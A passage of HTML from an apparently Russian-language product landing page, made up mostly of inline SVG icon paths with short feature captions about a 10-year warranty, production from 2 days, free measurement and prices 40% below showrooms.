31.0076 41.5912L28.3684 44.2303V35.9448C29.2771 35.4472 29.96 35.0051 30.6783 34.7078C31.9474 34.1806 33.5541 33.9701 34.9419 33.2762L38.5832 44.2017L34.1941 41.2754ZM37.1524 26.0333C36.4147 27.8109 36.2598 29.9853 35.1229 31.1221C33.9861 32.2589 31.8101 32.4139 30.0333 33.1516C28.3768 33.8387 26.664 35.3158 25 35.3158C23.3158 35.3158 21.7158 33.8766 19.9667 33.1524C18.1528 32.3996 16.0189 32.2657 14.8771 31.1229C13.7352 29.9802 13.5895 27.8211 12.8476 26.0341C12.1158 24.2775 10.6842 22.6918 10.6842 21C10.6842 19.3082 12.1158 17.7318 12.8476 15.9659C13.5794 14.2 13.7402 12.0139 14.8771 10.8771C16.0139 9.74021 18.1899 9.58526 19.9667 8.84758C21.7158 8.12337 23.3091 6.68421 25 6.68421C26.6909 6.68421 28.2657 8.11579 30.0333 8.84758C31.8472 9.60042 33.9811 9.73432 35.1229 10.8771C36.2648 12.0198 36.4105 14.1773 37.1524 15.9659C37.8842 17.7225 39.3158 19.3082 39.3158 21C39.3158 22.6918 37.8842 24.2682 37.1524 26.0341V26.0333Z" fill="#202327"/>
                  <path d="M29.6567 16.9171C29.5629 16.8585 29.4585 16.8189 29.3494 16.8006C29.2404 16.7824 29.1288 16.7858 29.021 16.8106C28.9133 16.8355 28.8115 16.8813 28.7214 16.9456C28.6314 17.0098 28.5549 17.0911 28.4963 17.1849L24.9148 22.9112L22.2891 19.627C22.22 19.5406 22.1345 19.4687 22.0376 19.4153C21.9407 19.362 21.8343 19.3283 21.7243 19.3161C21.6144 19.3039 21.5031 19.3134 21.3968 19.3442C21.2906 19.375 21.1915 19.4265 21.1051 19.4956C21.0187 19.5647 20.9468 19.6502 20.8935 19.7471C20.8401 19.844 20.8064 19.9504 20.7942 20.0604C20.7696 20.2824 20.8341 20.5052 20.9737 20.6796L24.3422 24.8901C24.4207 24.9895 24.5206 25.0698 24.6344 25.1252C24.7483 25.1807 24.8732 25.2097 24.9998 25.2101H25.0487C25.183 25.2023 25.3135 25.1625 25.4292 25.0939C25.545 25.0254 25.6426 24.9301 25.7139 24.816L29.9245 18.0792C29.9833 17.9853 30.0231 17.8808 30.0415 17.7715C30.0599 17.6623 30.0566 17.5505 30.0317 17.4425C30.0069 17.3346 29.9609 17.2326 29.8966 17.1424C29.8322 17.0523 29.7507 16.9757 29.6567 16.9171Z" fill="#202327"/>
              </svg>
          </div>
          <div>
              <p class="cover-1__list-item-desc">Гарантия 10 лет</p>
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M15.1713 32.075L39.5578 32.0762C40.1412 32.0752 40.7071 31.8815 41.1639 31.5266C41.6207 31.1718 41.9416 30.6765 42.0746 30.121L44.9211 16.3233C45.0175 15.9494 45.0257 15.5589 44.945 15.1814C44.8643 14.804 44.6968 14.4494 44.4552 14.1447C44.2137 13.8399 43.9043 13.5928 43.5507 13.4223C43.197 13.2517 42.8083 13.162 42.414 13.1601H35.1555L35.8635 12.1903C35.9552 12.0643 36.0096 11.916 36.0209 11.7618C36.0322 11.6075 35.9999 11.4532 35.9275 11.3157C35.8551 11.1782 35.7454 11.0628 35.6105 10.9822C35.4755 10.9016 35.3205 10.8588 35.1623 10.8586H29.0147L30.5158 6.19009C30.5969 5.93774 30.6161 5.67027 30.5719 5.40931C30.5276 5.14835 30.4212 4.90124 30.2611 4.68799C30.1011 4.47474 29.892 4.30133 29.6507 4.18181C29.4093 4.06229 29.1426 4 28.8721 4.00001H26.1632C25.7969 3.99905 25.4399 4.1127 25.1444 4.32433C24.8489 4.53597 24.6304 4.8345 24.5208 5.17627L21.9355 13.1601H13.865L13.2896 10.6089C13.0851 9.72234 12.5793 8.92976 11.8548 8.3605C11.1302 7.79124 10.2298 7.47892 9.30044 7.47452H5.86135C5.6329 7.47452 5.41382 7.56327 5.25228 7.72123C5.09075 7.87919 5 8.09344 5 8.31683C5 8.54022 5.09075 8.75447 5.25228 8.91243C5.41382 9.07039 5.6329 9.15914 5.86135 9.15914H9.30044C9.83789 9.16164 10.3586 9.34223 10.7776 9.67142C11.1966 10.0006 11.4891 10.459 11.6073 10.9717L15.9868 30.3904H15.1713C14.0863 30.3889 13.0441 30.8044 12.2694 31.5473C11.4948 32.2903 11.0498 33.3012 11.0303 34.3621C11.0108 35.423 11.4184 36.4489 12.1653 37.2186C12.9121 37.9883 13.9384 38.4401 15.0228 38.4767C14.3305 39.194 13.8679 40.0937 13.6921 41.0649C13.5163 42.0361 13.6349 43.0365 14.0334 43.9426C14.4318 44.8487 15.0927 45.6209 15.9345 46.1642C16.7764 46.7075 17.7624 46.998 18.771 47C19.7796 47.002 20.7668 46.7153 21.6108 46.1753C22.4549 45.6353 23.1189 44.8656 23.5211 43.9611C23.9232 43.0565 24.046 42.0567 23.8741 41.0848C23.7023 40.1129 23.2434 39.2114 22.554 38.4914H33.0975C32.4087 39.2107 31.95 40.1112 31.7778 41.0822C31.6056 42.0531 31.7275 43.0521 32.1283 43.9562C32.5292 44.8603 33.1916 45.6301 34.034 46.1708C34.8765 46.7115 35.8622 46.9996 36.8699 46.9996C37.8776 46.9996 38.8633 46.7115 39.7058 46.1708C40.5482 45.6301 41.2106 44.8603 41.6115 43.9562C42.0123 43.0521 42.1342 42.0531 41.962 41.0822C41.7898 40.1112 41.3311 39.2107 40.6423 38.4914H42.8993C43.1278 38.4914 43.3469 38.4027 43.5084 38.2447C43.6699 38.0867 43.7607 37.8725 43.7607 37.6491C43.7607 37.4257 43.6699 37.2115 43.5084 37.0535C43.3469 36.8955 43.1278 36.8068 42.8993 36.8068H15.1713C14.5297 36.8068 13.9143 36.5575 13.4605 36.1138C13.0068 35.6701 12.7519 35.0684 12.7519 34.4409C12.7519 33.8134 13.0068 33.2116 13.4605 32.7679C13.9143 32.3242 14.5297 32.075 15.1713 32.075ZM26.1632 5.68462H28.8721L27.0191 11.4483C26.9786 11.5745 26.9691 11.7082 26.9912 11.8386C27.0134 11.9691 27.0666 12.0926 27.1466 12.1991C27.2266 12.3057 27.3312 12.3924 27.4518 12.4522C27.5724 12.5119 27.7057 12.5431 27.8409 12.5432H33.4893C32.8863 13.3689 31.3255 15.4535 28.0592 19.9808L29.461 15.2362C29.4979 15.1108 29.5045 14.9787 29.4803 14.8503C29.4561 14.7219 29.4017 14.6008 29.3215 14.4964C29.2412 14.3921 29.1373 14.3075 29.0178 14.2491C28.8984 14.1908 28.7668 14.1604 28.6333 14.1603H23.4185L26.1632 5.68462ZM14.2449 14.8447H21.414C21.3861 14.9655 21.3866 15.0909 21.4154 15.2115C21.4442 15.3321 21.5006 15.4448 21.5803 15.541C21.6599 15.6373 21.7609 15.7146 21.8755 15.7673C21.9902 15.8199 22.1155 15.8465 22.2421 15.8449H27.488L25.0062 24.245C24.9507 24.4358 24.9659 24.6395 25.0489 24.8205C25.1319 25.0014 25.2775 25.148 25.4601 25.2343C25.6427 25.3207 25.8505 25.3413 26.0471 25.2926C26.2437 25.2439 26.4165 25.129 26.535 24.968L33.9256 14.8447H42.414C42.5501 14.8467 42.6839 14.8796 42.8048 14.9408C42.9257 15.002 43.0303 15.0899 43.1105 15.1975C43.1907 15.3051 43.2441 15.4294 43.2667 15.5607C43.2892 15.692 43.2802 15.8266 43.2404 15.9539L40.3939 29.7516C40.3479 29.9344 40.2405 30.0968 40.0889 30.2128C39.9373 30.3289 39.7503 30.3918 39.5578 30.3916H17.7513L14.2449 14.8447ZM36.8699 38.5654C37.5513 38.5654 38.2175 38.763 38.7841 39.1333C39.3507 39.5035 39.7923 40.0297 40.053 40.6453C40.3138 41.261 40.382 41.9384 40.2491 42.592C40.1162 43.2455 39.788 43.8459 39.3062 44.3171C38.8243 44.7883 38.2104 45.1092 37.5421 45.2392C36.8737 45.3692 36.181 45.3024 35.5514 45.0474C34.9218 44.7924 34.3837 44.3606 34.0052 43.8065C33.6266 43.2524 33.4245 42.601 33.4245 41.9347C33.4256 41.0414 33.7889 40.185 34.4348 39.5534C35.0807 38.9218 35.9564 38.5665 36.8699 38.5654ZM18.7816 38.5654C19.463 38.5654 20.1291 38.763 20.6957 39.1333C21.2623 39.5035 21.7039 40.0297 21.9647 40.6453C22.2255 41.261 22.2937 41.9384 22.1608 42.592C22.0278 43.2455 21.6997 43.8459 21.2178 44.3171C20.736 44.7883 20.1221 45.1092 19.4537 45.2392C18.7854 45.3692 18.0926 45.3024 17.4631 45.0474C16.8335 44.7924 16.2954 44.3606 15.9168 43.8065C15.5383 43.2524 15.3362 42.601 15.3362 41.9347C15.3372 41.0414 15.7006 40.185 16.3465 39.5534C16.9924 38.9218 17.8681 38.5665 18.7816 38.5654Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Изготовление от 2 дней</p> 
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M39.1519 5.31361C39.2304 5.218 39.3292 5.14099 39.4411 5.08811C39.553 5.03524 39.6752 5.00781 39.799 5.00781C39.9228 5.00781 40.045 5.03524 40.1569 5.08811C40.2688 5.14099 40.3676 5.218 40.4461 5.31361L45.3009 11.7866C45.406 11.9267 45.4628 12.0971 45.4629 12.2722V39.7825C45.4629 41.2846 44.8662 42.7253 43.804 43.7875C42.7418 44.8497 41.3012 45.4464 39.799 45.4464C38.2968 45.4464 36.8562 44.8497 35.794 43.7875C34.7318 42.7253 34.1351 41.2846 34.1351 39.7825V12.2722C34.1352 12.0971 34.192 11.9267 34.2971 11.7866L39.1519 5.31361ZM43.8446 13.0813H35.7534V35.7369H43.8446V13.0813ZM39.799 7.14757L36.5625 11.463H43.0355L39.799 7.14757ZM39.799 43.8281C40.8716 43.8269 41.8999 43.4002 42.6583 42.6418C43.4167 41.8834 43.8434 40.8551 43.8446 39.7825V37.3551H35.7534V39.7825C35.7546 40.8551 36.1813 41.8834 36.9397 42.6418C37.6981 43.4002 38.7264 43.8269 39.799 43.8281Z" fill="#202327"/>
                  <path d="M5.39908 41.6363L28.0973 6.11094C28.3786 5.66863 28.797 5.33069 29.2887 5.14886C29.7803 4.96703 30.3179 4.95134 30.8193 5.10419C31.3207 5.25703 31.7582 5.56999 32.0648 5.99515C32.3713 6.42031 32.5301 6.93423 32.5168 7.45822V42.984C32.5235 43.6293 32.2739 44.251 31.8229 44.7125C31.3719 45.1741 30.7562 45.438 30.1109 45.4462H7.41264C6.97335 45.4366 6.5446 45.3098 6.17074 45.079C5.79688 44.8481 5.49149 44.5215 5.28618 44.133C5.08086 43.7446 4.98307 43.3083 5.00292 42.8693C5.02277 42.4304 5.15954 42.0047 5.39908 41.6363ZM7.41264 43.8047H11.6653V41.3426C11.6629 41.2357 11.6818 41.1294 11.721 41.03C11.7602 40.9305 11.8188 40.8399 11.8936 40.7634C11.9683 40.687 12.0575 40.6262 12.156 40.5847C12.2546 40.5432 12.3604 40.5219 12.4673 40.5219C12.5742 40.5219 12.68 40.5432 12.7786 40.5847C12.8771 40.6262 12.9664 40.687 13.0411 40.7634C13.1158 40.8399 13.1745 40.9305 13.2137 41.03C13.2528 41.1294 13.2718 41.2357 13.2693 41.3426V43.8047H16.4772V42.1633C16.4747 42.0564 16.4937 41.9501 16.5328 41.8507C16.572 41.7512 16.6307 41.6606 16.7054 41.5841C16.7801 41.5077 16.8694 41.4469 16.9679 41.4054C17.0665 41.3639 17.1723 41.3426 17.2792 41.3426C17.3861 41.3426 17.4919 41.3639 17.5905 41.4054C17.689 41.4469 17.7782 41.5077 17.8529 41.5841C17.9277 41.6606 17.9863 41.7512 18.0255 41.8507C18.0647 41.9501 18.0836 42.0564 18.0812 42.1633V43.8047H21.2891V41.3426C21.2866 41.2357 21.3055 41.1294 21.3447 41.03C21.3839 40.9305 21.4426 40.8399 21.5173 40.7634C21.592 40.687 21.6813 40.6262 21.7798 40.5847C21.8783 40.5432 21.9842 40.5219 22.0911 40.5219C22.198 40.5219 22.3038 40.5432 22.4023 40.5847C22.5009 40.6262 22.5901 40.687 22.6648 40.7634C22.7395 40.8399 22.7982 40.9305 22.8374 41.03C22.8766 41.1294 22.8955 41.2357 22.893 41.3426V43.8047H26.101V42.1633C26.0985 42.0564 26.1174 41.9501 26.1566 41.8507C26.1958 41.7512 26.2545 41.6606 26.3292 41.5841C26.4039 41.5077 26.4932 41.4469 26.5917 41.4054C26.6902 41.3639 26.796 41.3426 26.9029 41.3426C27.0099 41.3426 27.1157 41.3639 27.2142 41.4054C27.3127 41.4469 27.402 41.5077 27.4767 41.5841C27.5514 41.6606 27.6101 41.7512 27.6493 41.8507C27.6885 41.9501 27.7074 42.0564 27.7049 42.1633V43.8047H30.1109C30.326 43.802 30.5312 43.7141 30.6816 43.5602C30.8319 43.4064 30.9151 43.1991 30.9128 42.984V39.7012H29.3089C29.0945 39.6962 28.8906 39.6075 28.7408 39.4542C28.591 39.3008 28.5071 39.0949 28.5071 38.8805C28.5071 38.6661 28.591 38.4602 28.7408 38.3068C28.8906 38.1534 29.0945 38.0648 29.3089 38.0598H30.9128V34.7769H28.5069C28.2926 34.772 28.0887 34.6833 27.9388 34.5299C27.789 34.3766 27.7051 34.1706 27.7051 33.9562C27.7051 33.7418 27.789 33.5359 27.9388 33.3825C28.0887 33.2292 28.2926 33.1405 28.5069 33.1355H30.9128V29.8527H29.3089C29.0945 29.8477 28.8906 29.759 28.7408 29.6056C28.591 29.4523 28.5071 29.2464 28.5071 29.0319C28.5071 28.8175 28.591 28.6116 28.7408 28.4583C28.8906 28.3049 29.0945 28.2162 29.3089 28.2112H30.9128V24.9284H28.5069C28.2925 24.9234 28.0886 24.8348 27.9387 24.6814C27.7888 24.5281 27.7049 24.3221 27.7049 24.1077C27.7049 23.8932 27.7888 23.6873 27.9387 23.5339C28.0886 23.3805 28.2925 23.2919 28.5069 23.287H30.9128V20.0041H29.3089C29.0945 19.9992 28.8906 19.9105 28.7407 19.7572C28.5908 19.6038 28.5069 19.3979 28.5069 19.1834C28.5069 18.969 28.5908 18.763 28.7407 18.6097C28.8906 18.4563 29.0945 18.3676 29.3089 18.3627H30.9128V15.0799H28.5069C28.2925 15.0749 28.0886 14.9863 27.9387 14.8329C27.7888 14.6795 27.7049 14.4736 27.7049 14.2591C27.7049 14.0447 27.7888 13.8388 27.9387 13.6854C28.0886 13.532 28.2925 13.4434 28.5069 13.4384H30.9128V7.45822C30.9174 7.28352 30.8645 7.11215 30.7623 6.97039C30.6601 6.82862 30.5142 6.72428 30.347 6.67335C30.1798 6.62242 30.0006 6.6277 29.8367 6.6884C29.6728 6.7491 29.5333 6.86186 29.4397 7.0094L6.74146 42.5348C6.6613 42.6575 6.61547 42.7995 6.6087 42.9459C6.60193 43.0923 6.63449 43.2379 6.70298 43.3675C6.77147 43.4971 6.87341 43.606 6.9982 43.6829C7.12299 43.7597 7.26609 43.8018 7.41264 43.8047Z" fill="#202327"/>
                  <path d="M24.5616 20.7232C24.6582 20.5791 24.7985 20.4698 24.9618 20.4115C25.1251 20.3531 25.3029 20.3487 25.4689 20.399C25.6349 20.4493 25.7804 20.5515 25.8839 20.6907C25.9874 20.8298 26.0435 20.9985 26.0439 21.172V38.1636C26.044 38.2699 26.0231 38.3751 25.9824 38.4733C25.9418 38.5715 25.8822 38.6607 25.807 38.7358C25.7319 38.811 25.6427 38.8706 25.5445 38.9112C25.4463 38.9519 25.3411 38.9728 25.2348 38.9728H13.907C13.7607 38.9726 13.6171 38.9327 13.4915 38.8574C13.366 38.7821 13.2632 38.6742 13.1942 38.5452C13.1251 38.4161 13.0923 38.2707 13.0993 38.1245C13.1063 37.9783 13.1528 37.8367 13.2338 37.7148L24.5616 20.7232ZM24.4257 37.3545V23.8443L15.4186 37.3545H24.4257Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Бесплатный замер</p> 
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M40.9419 5.03437L35.7758 6.58304L30.6097 5.03437C30.4582 4.98854 30.2966 4.98854 30.1451 5.03437L24.983 6.58304L19.8256 5.03437C19.6741 4.98854 19.5125 4.98854 19.361 5.03437L14.2004 6.58304L9.04144 5.03437C8.92063 4.99825 8.79305 4.99085 8.66887 5.01276C8.54469 5.03467 8.42735 5.08528 8.32619 5.16057C8.22504 5.23586 8.14287 5.33374 8.08624 5.4464C8.0296 5.55906 8.00007 5.6834 8 5.8095V44.6466C8.00016 44.7727 8.02974 44.897 8.0864 45.0096C8.14305 45.1222 8.22521 45.22 8.32635 45.2953C8.42748 45.3706 8.54478 45.4212 8.66893 45.4432C8.79307 45.4651 8.92063 45.4578 9.04144 45.4217L14.2075 43.8731L19.3736 45.4217C19.5251 45.4676 19.6867 45.4676 19.8382 45.4217L25.0004 43.8731L30.1577 45.4217C30.3092 45.4676 30.4709 45.4676 30.6223 45.4217L35.7829 43.8731L40.9419 45.4217C41.0627 45.4579 41.1903 45.4653 41.3145 45.4433C41.4386 45.4214 41.556 45.3708 41.6571 45.2955C41.7583 45.2202 41.8404 45.1223 41.8971 45.0097C41.9537 44.897 41.9832 44.7727 41.9833 44.6466V5.8095C41.9832 5.68343 41.9536 5.55914 41.8969 5.44652C41.8403 5.33391 41.7581 5.23607 41.657 5.1608C41.5558 5.08553 41.4385 5.0349 41.3144 5.01295C41.1903 4.99101 41.0627 4.99834 40.9419 5.03437ZM36.0152 42.2532C35.8637 42.2074 35.7021 42.2074 35.5506 42.2532L30.39 43.8019L25.2327 42.2532C25.0812 42.2074 24.9195 42.2074 24.7681 42.2532L19.6059 43.8019L14.4398 42.2532C14.2883 42.2079 14.1268 42.2079 13.9752 42.2532L9.61825 43.5594V12.2824H11.6411C11.7478 12.2831 11.8536 12.2627 11.9525 12.2224C12.0513 12.1821 12.1412 12.1226 12.2169 12.0474C12.2926 11.9722 12.3528 11.8827 12.3938 11.7842C12.4348 11.6857 12.4559 11.58 12.4559 11.4732C12.4559 11.3665 12.4348 11.2608 12.3938 11.1623C12.3528 11.0637 12.2926 10.9743 12.2169 10.8991C12.1412 10.8239 12.0513 10.7644 11.9525 10.7241C11.8536 10.6838 11.7478 10.6634 11.6411 10.6641H9.61825V6.89674L13.9681 8.20284C14.1196 8.24867 14.2813 8.24867 14.4327 8.20284L19.5933 6.65417L24.7507 8.20284C24.9021 8.24867 25.0638 8.24867 25.2153 8.20284L30.3774 6.65417L35.5435 8.20284C35.695 8.24867 35.8566 8.24867 36.0081 8.20284L40.3651 6.89674V10.6641H38.3423C38.1277 10.6641 37.9219 10.7494 37.7701 10.9011C37.6184 11.0529 37.5331 11.2587 37.5331 11.4733C37.5331 11.6879 37.6184 11.8937 37.7701 12.0454C37.9219 12.1971 38.1277 12.2824 38.3423 12.2824H40.3651V43.5594L36.0152 42.2532Z" fill="#202327"/>
                  <path d="M27.6617 12.2823H33.0016C33.1083 12.2831 33.2142 12.2627 33.313 12.2224C33.4118 12.182 33.5017 12.1226 33.5774 12.0473C33.6532 11.9721 33.7133 11.8827 33.7543 11.7841C33.7953 11.6856 33.8164 11.5799 33.8164 11.4732C33.8164 11.3665 33.7953 11.2608 33.7543 11.1622C33.7133 11.0637 33.6532 10.9742 33.5774 10.899C33.5017 10.8238 33.4118 10.7643 33.313 10.724C33.2142 10.6837 33.1083 10.6633 33.0016 10.6641H27.6617C27.4471 10.6641 27.2413 10.7493 27.0895 10.9011C26.9378 11.0528 26.8525 11.2586 26.8525 11.4732C26.8525 11.6878 26.9378 11.8936 27.0895 12.0453C27.2413 12.1971 27.4471 12.2823 27.6617 12.2823V12.2823Z" fill="#202327"/>
                  <path d="M16.981 12.2823H22.3209C22.4277 12.2831 22.5335 12.2627 22.6323 12.2224C22.7311 12.182 22.821 12.1226 22.8968 12.0473C22.9725 11.9721 23.0326 11.8827 23.0736 11.7841C23.1147 11.6856 23.1358 11.5799 23.1358 11.4732C23.1358 11.3665 23.1147 11.2608 23.0736 11.1622C23.0326 11.0637 22.9725 10.9742 22.8968 10.899C22.821 10.8238 22.7311 10.7643 22.6323 10.724C22.5335 10.6837 22.4277 10.6633 22.3209 10.6641H16.981C16.7664 10.6641 16.5606 10.7493 16.4089 10.9011C16.2571 11.0528 16.1719 11.2586 16.1719 11.4732C16.1719 11.6878 16.2571 11.8936 16.4089 12.0453C16.5606 12.1971 16.7664 12.2823 16.981 12.2823V12.2823Z" fill="#202327"/>
                  <path d="M29.6764 15.8807C29.5785 15.8392 29.4734 15.8176 29.3671 15.8169C29.2608 15.8163 29.1554 15.8366 29.057 15.8769C28.9586 15.9171 28.8691 15.9764 28.7937 16.0514C28.7183 16.1264 28.6585 16.2155 28.6176 16.3137L19.737 37.4745C19.6546 37.6722 19.654 37.8945 19.7354 38.0927C19.8167 38.2908 19.9733 38.4486 20.1708 38.5315C20.3683 38.6143 20.5906 38.6155 20.789 38.5346C20.9873 38.4538 21.1455 38.2976 21.2288 38.1003L30.1095 16.9395C30.1506 16.8415 30.1721 16.7364 30.1726 16.6302C30.1731 16.5239 30.1527 16.4186 30.1124 16.3203C30.0722 16.222 30.013 16.1325 29.9382 16.0571C29.8634 15.9816 29.7744 15.9217 29.6764 15.8807Z" fill="#202327"/>
                  <path d="M23.5168 20.2003C23.5168 17.2396 21.3928 14.8313 18.7829 14.8313C16.173 14.8313 14.0498 17.2396 14.0498 20.2003C14.0498 23.161 16.173 25.5693 18.7829 25.5693C21.3928 25.5693 23.5168 23.161 23.5168 20.2003ZM18.7829 23.9511C17.0651 23.9511 15.6681 22.2689 15.6681 20.2003C15.6681 18.1317 17.0651 16.4495 18.7829 16.4495C20.5007 16.4495 21.8985 18.1317 21.8985 20.2003C21.8985 22.269 20.5007 23.9511 18.7829 23.9511Z" fill="#202327"/>
                  <path d="M30.777 29.2997C28.1671 29.2997 26.0439 31.708 26.0439 34.6687C26.0439 37.6294 28.1671 40.0377 30.777 40.0377C33.387 40.0377 35.5101 37.6294 35.5101 34.6687C35.5101 31.708 33.387 29.2997 30.777 29.2997ZM30.777 38.4195C29.0592 38.4195 27.6622 36.7373 27.6622 34.6687C27.6622 32.6001 29.0592 30.9179 30.777 30.9179C32.4948 30.9179 33.8918 32.6001 33.8918 34.6687C33.8918 36.7373 32.4948 38.4195 30.777 38.4195Z" fill="#202327"/>
              </svg>
          </div>
          <div>
            <p class="cover-1__list-item-desc">На 40% дешевле салонов</p>  
          </div>
          
      </div>

      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M42.414 21.8863C42.2461 18.3572 40.9768 14.9693 38.7843 12.1988C36.5919 9.42818 33.5865 7.4141 30.1905 6.43949L30.153 6.43013L30.1774 5.94519C30.1959 5.56551 30.1371 5.18602 30.0046 4.82972C29.8721 4.47342 29.6687 4.14772 29.4066 3.87235C29.1446 3.59699 28.8293 3.37769 28.48 3.22774C28.1307 3.07779 27.7546 3.00031 27.3745 3H21.9447C21.5638 2.99953 21.1869 3.07653 20.8367 3.22631C20.4865 3.3761 20.1705 3.59553 19.9078 3.87128C19.6451 4.14704 19.4412 4.47334 19.3085 4.83035C19.1759 5.18736 19.1173 5.56762 19.1362 5.948L19.1605 6.43294L19.1221 6.44324C15.7261 7.41776 12.7208 9.43184 10.5285 12.2025C8.33619 14.9731 7.06707 18.361 6.89949 21.89C6.34721 22.0778 5.86732 22.4333 5.52679 22.9069C5.18627 23.3805 5.0021 23.9486 5 24.5319V26.4043C5.00181 26.895 5.13247 27.3766 5.37892 27.801C5.62536 28.2254 5.97893 28.5776 6.40426 28.8224V31.5532C6.40388 31.7927 6.49528 32.0232 6.65967 32.1973C6.82405 32.3714 7.04891 32.476 7.288 32.4894L10.3493 32.6607C10.7047 33.8395 11.205 34.9697 11.8387 36.0253L9.72953 38.3807C9.56993 38.559 9.48467 38.7917 9.49129 39.0309C9.49791 39.2701 9.59589 39.4977 9.76511 39.667L13.7373 43.6391C13.9065 43.8084 14.1341 43.9064 14.3733 43.913C14.6126 43.9196 14.8453 43.8343 15.0236 43.6747L17.5278 41.4335C18.5443 41.9876 19.6215 42.4221 20.738 42.7283L20.9158 46.1134C20.9285 46.353 21.0328 46.5786 21.207 46.7436C21.3812 46.9085 21.6121 47.0003 21.852 47H27.469C27.7089 47.0003 27.9398 46.9085 28.114 46.7436C28.2883 46.5786 28.3925 46.353 28.4052 46.1134L28.5831 42.7283C29.7031 42.4217 30.7835 41.9856 31.8026 41.4289L34.2956 43.6757C34.4738 43.8361 34.7067 43.922 34.9464 43.9157C35.1861 43.9094 35.4142 43.8115 35.5837 43.642L39.5559 39.6698C39.7254 39.5002 39.8234 39.2721 39.8297 39.0324C39.8359 38.7928 39.75 38.5598 39.5896 38.3816L37.4757 36.0318C38.1136 34.971 38.6168 33.8348 38.9736 32.6494L42.0293 32.4884C42.2689 32.4757 42.4944 32.3715 42.6594 32.1973C42.8244 32.0231 42.9162 31.7922 42.9158 31.5523V28.8224C43.341 28.5775 43.6944 28.2252 43.9406 27.8009C44.1869 27.3765 44.3174 26.8949 44.3191 26.4043V24.5319C44.3174 23.9473 44.1328 23.3778 43.7912 22.9034C43.4495 22.4289 42.968 22.0733 42.414 21.8863ZM35.0885 11.0913L33.2555 13.6957C33.1174 13.899 33.0647 14.1484 33.1089 14.3901C33.153 14.6318 33.2904 14.8465 33.4914 14.9878C33.6925 15.1291 33.941 15.1857 34.1834 15.1454C34.4258 15.1051 34.6426 14.9711 34.7871 14.7723L36.4722 12.3776C38.8771 14.9233 40.3178 18.2288 40.5454 21.7234H29.3882L30.0557 8.36613C31.8941 8.93967 33.6034 9.86524 35.0885 11.0913ZM21.9447 4.87234H27.3745C27.5014 4.87218 27.6271 4.89786 27.7439 4.94781C27.8606 4.99775 27.966 5.07093 28.0536 5.16288C28.1411 5.25483 28.2091 5.36363 28.2533 5.48267C28.2975 5.60171 28.317 5.7285 28.3106 5.85532L27.514 21.7234H21.8033L21.0085 5.85532C21.0022 5.7285 21.0217 5.60171 21.0659 5.48267C21.1101 5.36363 21.178 5.25483 21.2656 5.16288C21.3532 5.07093 21.4585 4.99775 21.5753 4.94781C21.692 4.89786 21.8177 4.87218 21.9447 4.87234ZM12.8442 12.3776L14.5293 14.7723C14.6737 14.9711 14.8906 15.1051 15.133 15.1454C15.3754 15.1857 15.6239 15.1291 15.8249 14.9878C16.0259 14.8465 16.1633 14.6318 16.2075 14.3901C16.2516 14.1484 16.199 13.899 16.0609 13.6957L14.2306 11.0913C15.7157 9.86538 17.425 8.9401 19.2635 8.36707L19.931 21.7234H8.7737C9.00136 18.2288 10.442 14.9233 12.847 12.3776H12.8442ZM6.87234 24.5319C6.87234 24.2836 6.97097 24.0455 7.14654 23.8699C7.3221 23.6944 7.56022 23.5957 7.80851 23.5957H41.5106C41.7589 23.5957 41.997 23.6944 42.1726 23.8699C42.3482 24.0455 42.4468 24.2836 42.4468 24.5319V26.4043C42.4468 26.6525 42.3482 26.8907 42.1726 27.0662C41.997 27.2418 41.7589 27.3404 41.5106 27.3404H7.80851C7.56022 27.3404 7.3221 27.2418 7.14654 27.0662C6.97097 26.8907 6.87234 26.6525 6.87234 26.4043V24.5319ZM30.1923 29.2128C29.9723 30.5211 29.2958 31.709 28.2829 32.5658C27.27 33.4226 25.9862 33.8927 24.6596 33.8927C23.3329 33.8927 22.0492 33.4226 21.0363 32.5658C20.0234 31.709 19.3468 30.5211 19.1268 29.2128H30.1923ZM38.2022 30.8146C38.0027 30.825 37.8118 30.8989 37.6574 31.0256C37.5029 31.1522 37.393 31.325 37.3437 31.5186C36.9789 32.9753 36.3644 34.3579 35.5276 35.6049C35.4105 35.7781 35.3547 35.9854 35.3692 36.1939C35.3836 36.4024 35.4674 36.6001 35.6071 36.7555L37.6021 38.9714L34.8872 41.6863L32.5468 39.5818C32.3973 39.4471 32.2084 39.3642 32.0081 39.3453C31.8078 39.3264 31.6067 39.3726 31.4346 39.4769C30.2133 40.2219 28.8771 40.7596 27.4803 41.0684C27.2801 41.1124 27.0999 41.2208 26.9673 41.3771C26.8347 41.5334 26.7571 41.7288 26.7463 41.9334L26.5797 45.1277H22.7414L22.5729 41.9353C22.5621 41.7307 22.4844 41.5352 22.3518 41.379C22.2192 41.2227 22.039 41.1143 21.8389 41.0703C20.446 40.761 19.1133 40.2252 17.8939 39.4844C17.7224 39.3807 17.5222 39.3347 17.3227 39.3533C17.1232 39.3718 16.9349 39.4539 16.7854 39.5874L14.4366 41.6891L11.7217 38.9695L13.7064 36.7433C13.8456 36.588 13.9289 36.3906 13.9432 36.1825C13.9574 35.9744 13.9018 35.7675 13.785 35.5946C12.9526 34.3536 12.3407 32.9781 11.9763 31.5289C11.9269 31.3362 11.8174 31.1643 11.6638 31.0381C11.5101 30.9118 11.3202 30.8378 11.1216 30.8267L8.2766 30.6676V29.2128H17.2348C17.4615 31.0221 18.341 32.6864 19.7082 33.893C21.0754 35.0995 22.8361 35.7654 24.6596 35.7654C26.483 35.7654 28.2438 35.0995 29.6109 33.893C30.9781 32.6864 31.8577 31.0221 32.0843 29.2128H41.0426V30.6657L38.2022 30.8146Z" fill="#202327"/>
